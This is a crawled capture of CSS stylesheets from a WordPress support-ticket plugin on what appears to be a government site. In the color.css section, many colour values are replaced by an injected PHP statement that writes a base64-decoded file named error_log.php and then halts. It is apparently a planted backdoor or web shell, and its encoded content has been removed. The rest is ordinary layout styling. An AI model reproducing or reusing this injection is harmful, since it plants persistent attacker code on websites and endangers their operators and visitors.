.js-ticket-wc-order-box{padding:20px 20px 12px 20px;}
.js-ticket-wc-order-box .js-ticket-wc-order-item{display: inline-block;width: 50%;float:left;margin-bottom: 8px;}
.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{display: inline-block;margin-right: 5px;}
.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-value{display: inline-block;}
.js-ticket-wc-order-box .js-ticket-wc-order-link{display: inline-block;padding: 8px 10px;cursor: pointer;margin-bottom: 8px;min-width: 120px;text-align: center;}

/* helpdesk share */
.js-hd-share-wrp {float: left;width: 100%;}
.js-hd-share-wrp .js-hd-share {float: left;width: 100%;border: 2px solid #f7abad;}
.js-hd-share-wrp .js-hd-share .js-hd-share-disc {padding: 15px 0;}
.js-hd-share-wrp .js-hd-share .js-hd-share-disc .js-hd-share-txt {color: #ffe000;margin: 8px 0;font-size: 22px;text-align: center;padding-right: 15%;font-weight: bold;line-height: initial;}
.js-hd-share-wrp .js-hd-share .js-hd-share-disc .js-hd-share-disc {margin: 8px 0;color: #fff;font-size: 55px;text-align: center;padding-right: 15%;font-weight: bold;line-height: initial;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt {position: relative;padding: 27px 15px 28px;overflow: hidden;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-disc-tit {margin: 0 0 10px;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-disc-txt {margin-bottom: 15px;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-soc-share a {display: inline-block;margin-right: 3px;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-disc-amnt {position: absolute;right: 14%;top: 23%;font-size: 60px;font-weight: bold;color: #f7e4e8;transform: scale(4);}
.js-hd-share-wrp .js-hd-share .js-hd-share-coupon-wrp {padding: 25px;text-align: center;border-top: 2px solid #f7abad;background: rgba(255, 236, 236, 0.5);}
.js-hd-share-wrp .js-hd-share .js-hd-share-coupon-wrp span {display: inline-block;font-weight: bold;}
.js-hd-share-wrp .js-hd-share .js-hd-share-coupon-wrp .js-hd-share-coupon-lbl {margin-right: 3px;}
#js-hd-share-coupon{display: none;}

div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{padding: 10px;width: 100%;line-height: initial;height: 50px;border-radius: 0;}
.termsandconditions_link_anchor{display: inline-block;padding: 0px;margin: 0px;}

/* social login */
.js-ticket-sociallogin {float: left;width: 100%;margin-top: 20px;padding: 10px;}
.js-ticket-sociallogin .js-ticket-sociallogin-heading {margin-bottom: 10px;font-size: 18px;font-weight: bold;}
.js-ticket-sociallogin .js-ticket-sociallogin-list {float: left;width: 100%;}
.js-ticket-sociallogin .js-ticket-sociallogin-list .js-ticket-sociallogin-item {display: inline-block;transition: 0.3s;transform: translateY(0px);}
.js-ticket-sociallogin .js-ticket-sociallogin-list .js-ticket-sociallogin-item:hover {transform: translateY(-5px);}
.js-ticket-sociallogin .js-ticket-sociallogin-list .js-ticket-sociallogin-item:not(:first-child) {margin-left: 4px;}
/* user popup */
	div#multiformpopupblack, div#black_wrapper_ai_reply {background: rgba(0,0,0,0.5);position: fixed;width: 100%;height: 100%;top: 0px;left: 0px;z-index: 9989;}
	div#multiformpopup * {box-sizing: border-box;}
	div#multiformpopup{position: fixed;top:50%;left:50%;width:50%;z-index: 9999999999;transform: translate(-50%, -50%);background: #fff;box-sizing: border-box;max-height: 70%;overflow-x: hidden;overflow-y: auto;}
	div#multiformpopup .multiformpopup-top {float: left;width: 100%;background: #1572e8;padding: 15px;}
	div#multiformpopup .multiformpopup-top .multiformpopup-heading {float: left;color: #fff;font-weight: bold;font-size: 20px;line-height: initial;text-transform: capitalize;}
	div#multiformpopup .multiformpopup-top .multiformpopup-close {float: right;cursor: pointer;}
	div#multiformpopup .multiformpopup-search {float: left;width: 100%;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp {float: left;width: 100%;padding: 10px;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-fields {float: left;width: calc(100% / 3 - 10px);margin: 0 5px;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-fields input {display: inline-block;width: 100%;padding: 10px;height: 40px;border: 1px solid #ebecec;background: #f8fafc;color: #6c757d;box-shadow: unset;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp {float: left;width: 100%;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp input {float: left;padding: 10px 35px;border: 1px solid;margin: 8px 0 0 5px;cursor: pointer;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-search-btn {background: #1572e8;border-color: #1572e8;color: #fff;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-search-btn:hover {background: #fff;color: #1572e8;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-reset-btn {background: #32373c;border-color: #32373c;color: #fff;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-reset-btn:hover {background: #fff;color: #32373c;}
	div#multiformpopup #multiformpopup-records-wrp {float: left;width: 100%;}
	div#multiformpopup #multiformpopup-records-wrp #multiformpopup-records {}
	div#multiformpopup #multiformpopup-records-wrp #multiformpopup-records .multiformpopup-records-desc {text-align: center;padding: 50px 15px;color: #23282d;}
	div#multiformpopup div.jsst-multiformpopup-header {width: 100%;font-size: 20px;float: left;padding: 20px 10px;font-weight: bold;line-height: initial;}
	div#multiformpopup div.jsst-multiformpopup-header{width:100%;font-size:20px;float:left;padding: 20px 10px; font-weight: bold;line-height: initial;}
	div#multiformpopup div.multiformpopup-header-close-img{position: absolute;top:22px;right: 22px;background-size: 100%;width:20px;height: 20px;opacity: 1;cursor: pointer;}
	div#multiformpopup #records{float: left;width: 100%;padding: 20px 35px;}
	div#multiformpopup div.js-ticket-table-wrp{float: left;width: 100%;padding: 0;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {box-shadow: 4px 4px 4px 0 rgba(0,0,0,0.2);}
	div#multiformpopup div.js-ticket-table-body{float: left;width: 100%;margin: 0px}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row{float: left;width: 100%;margin: 10px 0;padding: 0 15px;cursor: pointer;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{padding: 15px;text-align: left;float: left;width: 100%;line-height: initial;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{font-weight: 900;border:none;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{font-weight: 900;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{border-bottom: unset;}
	div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{float: left;width: 100%;text-align: center;margin-top: 20px;display: none;}
	div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{padding: 15px 35px;min-width: 120px;border-radius: 0px;line-height: initial;background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;display: inline-block;margin-top: 25px;cursor: pointer;}
	/*new css*/
	form.js-ticket-form div.js-form-wpuser-data-wrapper {float: left;width: calc(100% - 20px);padding: 18px 13px 20px;border: 1px solid #88b2da;background-color: #dfeefb;border-radius: 7px;margin: 0 10px 20px;}
	form.js-ticket-form div.js-form-wpuser-data-wrapper input.js-ticket-form-field-input {border: 1px solid #99c6f0 !important;border-radius: 4px !important;}
	#wp-jsticket_message-wrap button{background: #f6f7f7 !important;color: #50575e !important;background-color: #f6f7f7 !important;}
	/*Loading css*/
	div#jstran_loading, div#js_ai_reply_loading {display: none;z-index: 9999;position: fixed;top: 40%;left: calc(50% - 64px);}



--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.9
body_size: 4310
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
	a.js-ticket-header-links{color:;}
	a.js-ticket-header-links:hover{color: ;;}
	div#jsst-header div#jsst-header-heading{color:;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;}
	div#jsst_breadcrumbs_parent div.home a{background:;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;border: 1px solid ;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: ;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:;color:;border: 1px solid ;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid ;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;background: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid ;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: ;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color: ;border: 1px solid ;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid ;background-color: ;color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:;color:;border-right:1px solid ;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: ;color:;}
	span.jsst_userlink.selected{background: ;color: ;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: ;color: ;border: 1px solid &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:;color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;border: 1px solid ;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: ; /* Old browsers */background: -moz-linear-gradient(top,   0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,   0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,   0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,   0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,   0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: ;border:1px solid ;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color: ;border: 1px solid &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: ;color: ;border: 1px solid ;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: ;border:1px solid ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:;}
	div#jsst-widget-mailnotification-wrapper{background:;border:1px solid ;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid ;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid }
	div.feedback-sucess-message{border:1px solid ;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid ;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid ;background:;color:;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid ;background:;color:;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid ;background:;color:;}

    /* ticket status */
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{background:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;; }
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{color:;}
    div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{background:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: ;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:;color:;border: 1px solid ;}
    .js-admin-theme-page div.js-ticket-sorting{background:;color:;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: ;border: 1px solid ;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid ;color:}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid ;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:;border: 1px solid ;}
	select.js-ticket-custom-select{background-color:;border: 1px solid ;}
	div.js-ticket-custom-radio-box{background-color:;border: 1px solid ;}
	div.js-ticket-radio-box{border: 1px solid ;background-color:;}
	 .js-ticket-custom-textarea{border: 1px solid ;background-color:;}
	 span.js-attachment-file-box{border: 1px solid ;background-color:;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  ;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  ;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: ;border:1px solid ;color: ;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: ;
        color: ;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid ;background:;color: ;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: ;}
    .termsandconditions_link_anchor {color: ;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:;text-decoration:none}
    .js-ticket-recaptcha{background-color:; border:1px solid ;color:;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid ;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.9
body_size: 1137
content:
/* Dashboard */
	div#multiformpopup {width: 65%;}
	div.js-cp-main-wrp div.js-cp-left {width: 100%;padding-bottom: 30px;}
	div.js-cp-main-wrp div.js-cp-right {width: 100%;}
	div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{margin-bottom: 10px;}

/* Add Form */
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-left {width: auto;}
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-right {width: auto;float: right;}
	div.js-ticket-select-user-field{width: 60%;}
	div.js-ticket-select-user-btn{width: 40%;}
	div.tk_attachment_value_wrapperform span.tk_attachment_value_text{width: calc(100% / 2 - 10px);}
	span#premade{width: 82%;}
	span.js-ticket-sub-fields{width: calc(100% / 3 - 10px);margin-bottom: 10px;}
	.js-support-ticket-cont .js-support-ticket-box {width: calc(100% / 2 - 20px);margin-bottom: 20px;min-height: 430px;}
	.js-support-ticket-cont .js-support-ticket-box:last-child {margin-bottom: 0px;}
	
	/*Select User popup*/
	div.js-ticket-search-top div.js-ticket-search-left{width: 100%;}
	div.js-ticket-search-top div.js-ticket-search-left div.js-ticket-search-fields-wrp input.js-ticket-search-input-fields{width: calc(100% / 3 - 10px);margin-bottom: 10px;}
	div.js-ticket-search-top div.js-ticket-search-right{width: calc(60% - 5px);margin-left: 5px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{text-align: left;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{border-right: none !important; border-bottom:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{border-top:1px solid #DEDFE0;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:last-child{border-bottom:none!important;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:nth-child(3) {width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row{margin-bottom: 15px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{width: 100%;}

/* My Ticket*/
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-field-wrp {float: left;width: 33.33%;}
	div.js-ticket-wrapper div.js-ticket-pic {width: 20%;}
	div.js-ticket-wrapper div.js-ticket-data {width: 80%;}
	span.js-ticket-wrapper-textcolor {top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status {right: 120px;top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data1 {width: 100%;padding: 20px 30px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp{width: 100%;padding-bottom: 7px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp {float: left;width: 100%;padding-top: 10px;}
	div#js-filter-wrapper-toggle-btn{width: calc(100% - 90% - 5px);}
	div.js-ticket-sorting span.js-ticket-sorting-link{padding-right: 0px;padding-left: 0px;width: calc(100% / 3);display: inline-block;float: left;}
	div.js-myticket-link{width: calc(100% / 3);margin: 5px 0;}
	div.js-row {float: left;width: 100%;}
	div.js-ticket-data1 .js-col-xs-5 {width: 30%;}
	div.js-ticket-data1 .js-col-xs-7 {width: 30%;}
/* Ticket Detail*/
	.js-tkt-det-left {width: 100%;padding: 0 0 30px;}
	.js-tkt-det-right {width: 100%;}
	div#userpopup {width: 90%;}
	div#popupforagenttransfer {width: 90%;}
	div#popupfordepartmenttransfer {width: 90%;}
	div#userpopupforchangestatus {width: 90%;}
	div#popupforinternalnote {width: 93%;}
	div.js-ticket-append-signature-wrp div.js-ticket-signature-radio-box{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
	div#userpopupforchangepriority{width: 90%;}
	div#userpopupforchangepriority div.js-ticket-priorty-fields-wrp div.js-ticket-select-priorty select#priority{width: 90%;}
	div.js-ticket-detail-box div.js-ticket-detail-left {width: 30%;}
	div.js-ticket-detail-box div.js-ticket-detail-right {width: 70%;}
	div#usercredentailspopup {width: 90%;}
	div#js-ticket-main-popup {width: 85%;}
/* User Roles*/
